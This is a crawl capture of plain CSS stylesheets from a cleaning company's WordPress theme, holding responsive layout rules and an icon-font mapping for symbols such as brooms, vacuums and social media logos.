}
.bootstrap-datetimepicker-widget.dropdown-menu {
    
}

@media (max-width: 400px){
.label-box-wrap label{
    width: 100%;
}
}
@media (max-width: 1199px){
.order-images .vc_col-sm-4{
  display: none !important;
}
.order-images .vc_col-sm-8{
  width:100% !important;
}
}
@media (max-width: 1025px){
.page-header-top .shine{
    display: none;
}
}
@media (max-width: 991px){
  .side-contact-1.vc_col-sm-4,
  .side-contact-2.vc_col-sm-8,
  .list-contact-1.vc_col-sm-4{
    width: 100% !important;
}
.list-contact-2.vc_col-sm-4,
.list-contact-3.vc_col-sm-4{
    width: 50% !important;
}
}
.wpcf7-list-item input:checked + span {
    background: #6fbf52;
    color: #fff;
}
@media (max-width: 767px){
.list-contact-2.vc_col-sm-4,
.list-contact-3.vc_col-sm-4{
    width: 100% !important;
}
}
@media (max-width:428px){
.label-box-wrap .wpcf7-list-item {
    display: block;
    width: 100%;
    float: none;
}
.wpcf7-list-item label{
    width: 100%;
}
.wpcf7-list-item-label {
    width: 100% !important;
}
}
.margin-bottom-75 {
  margin-bottom: 75px;
}
@media (max-width: 767px){
  .margin-bottom-75 {
     margin-bottom: 35px;
  }  
}
.breadcrumbs i {
    font-size: 7px;
    color: #74828e;
}
.breadcrumb > span, .breadcrumb > span > span {
    padding-left: 0;
}
@media (max-width: 767px){
	.page-header .logo img {
	    max-width: 26%!important;
	    min-width: 76px;
	}
}
.page-footer-menu{
	min-height: 75px;
	height: auto;
}
.blog-post.contant-main.contant-for-link {
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.gcscleaning.ae/wp-content/themes/cleaning-services/fonts/style.css
body_size: 651
content:
@font-face {
  font-family: 'cleaning';
  src:  url('fonts/cleaning.eot?kp83uo');
  src:  url('fonts/cleaning.eot?kp83uo#iefix') format('embedded-opentype'),
    url('fonts/cleaning.ttf?kp83uo') format('truetype'),
    url('fonts/cleaning.woff?kp83uo') format('woff'),
    url('fonts/cleaning.svg?kp83uo#auto') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'cleaning' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-speech-bubble:before {
  content: "\e900";
}
.icon-linkedin-logo:before {
  content: "\e901";
}
.icon-google-plus-logo:before {
  content: "\e902";
}
.icon-twitter-logo:before {
  content: "\e903";
}
.icon-instagram-logo:before {
  content: "\e904";
}
.icon-facebook-logo:before {
  content: "\e905";
}
.icon-mouse:before {
  content: "\e906";
}
.icon-checked:before {
  content: "\e907";
}
.icon-bubble:before {
  content: "\e908";
}
.icon-next:before {
  content: "\e909";
}
.icon-right-arrow:before {
  content: "\e90a";
}
.icon-back:before {
  content: "\e90b";
}
.icon-star-black:before {
  content: "\e90c";
}
.icon-time:before {
  content: "\e90d";
}
.icon-technology:before {
  content: "\e90e";
}
.icon-bell:before {
  content: "\e90f";
}
.icon-market:before {
  content: "\e910";
}
.icon-cancel2:before {
  content: "\e911";
}
.icon-user:before {
  content: "\e912";
}
.icon-clock:before {
  content: "\e913";
}
.icon-cleaning-spray:before {
  content: "\e914";
}
.icon-cleaning-lady:before {
  content: "\e915";
}
.icon-map-marker:before {
  content: "\e916";
}
.icon-vacuum:before {
  content: "\e917";
}
.icon-conversation:before {
  content: "\e918";
}
.icon-broom:before {
  content: "\e919";
}
.icon-night:before {
  content: "\e91a";
}
.icon-target:before {
  content: "\e91b";
}
.icon-bucket:before {
  content: "\e91c";
}
.icon-map-with-marker:before {
  content: "\e91d";
}
.icon-boss:before {
  content: "\e91e";
}
.icon-umbrella:before {
  content: "\e922";
}
.icon-smiling-face:before {
  content: "\e923";
}
.icon-icon-check:before {
  content: "\e924";
}
.icon-phone-call:before {
  content: "\e925";
}
.icon-phone-lined:before {
  content: "\e926";
}
.icon-map-lined:before {
  content: "\e927";
}
.icon-umbrella-lined:before {
  content: "\e928";
}
.icon-user-lined:before {
  content: "\e929";
}
.icon-like-lined:before {
  content: "\e92a";
}
.icon-users-lined:before {
  content: "\e92b";
}
.icon-reward-lined:before {
  content: "\e92c";
}
.icon-target-lined:before {
  content: "\e92d";
}
.icon-brush-lined:before {
  content: "\e92e";
}
.icon-cancel:before {
  content: "\e92f";
}
.icon-line-menu:before {
  content: "\e930";
}
.icon-printer:before {
  content: "\e931";
}
.icon-arrow-left:before {
  content: "\e91f";
}
.icon-arrow-right:before {
  content: "\e920";
}
.icon-arrows-2:before {
  content: "\e921";
}


.add_to_cart_button.ajax_add_to_cart.added .icon-market:before {
   content: "\e907";
}

